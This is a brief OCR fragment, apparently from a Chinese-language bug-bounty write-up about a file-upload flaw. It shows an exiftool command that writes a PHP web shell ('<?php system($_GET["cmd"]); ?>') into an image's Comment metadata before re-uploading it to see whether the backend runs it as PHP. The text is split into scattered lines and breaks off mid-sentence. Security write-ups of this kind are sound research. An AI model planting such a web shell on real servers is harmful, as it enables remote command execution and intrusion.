
多
语言文件
白帽小哥使用 ExifTool 将 PHP 代码注入到元数据中：
exiftool 
-Comment
=
'<?php system($_GET["cmd"]); ?>'
mv
再次上传，依然成功，然后检查是否有任何后端服务将其解析
为 PHP，尝试：